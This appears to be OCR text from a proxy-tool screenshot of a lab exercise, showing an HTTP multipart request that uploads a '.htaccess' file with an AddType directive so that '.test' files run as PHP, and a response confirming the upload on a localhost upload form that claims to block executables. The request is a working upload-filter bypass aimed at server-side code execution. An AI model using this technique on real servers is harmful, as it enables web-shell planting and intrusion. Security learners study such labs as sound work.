 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2917666533342252339392892092
8 Content-Length: 504
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload58/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------2917666533342252339392892092
19 Content-Disposition: form-data; name="username"
20
21 prueba
22 -----------------------------2917666533342252339392892092
23 Content-Disposition: form-data; name="fileToUpload";
filename=".htaccess"
24 Content-Type: application/x-php
25
26 AddType application/x-httpd-php .test
27
28 -----------------------------2917666533342252339392892092
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------2917666533342252339392892092--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Seleccionar archivo Sin archivos seleccionados
Upload
Warning: Undefined variable $target_file in
/var/www/html/upload58/index.php on line 38
The file has been uploaded here: prueba/.htaccess.